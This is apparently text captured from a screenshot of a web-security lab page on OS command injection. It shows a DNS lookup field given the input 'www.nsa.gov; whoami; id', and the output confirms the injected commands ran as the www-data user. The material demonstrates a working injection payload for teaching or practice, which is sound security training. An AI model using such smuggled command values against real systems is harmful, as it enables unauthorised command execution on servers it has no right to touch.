 / OS Command Injection /
DNS lookup: www.nsa.gov; whoami; id Lookup
Server: 127.0.0.53 Address: 127.0.0.53#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 23.205.188.209 Name: e16248.dscb.akamaiedge.net Address:
2a02:26f0:fa00:198::3f78 Name: e16248.dscb.akamaiedge.net Address: 2a02:26f0:fa00:19e::3f78 www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)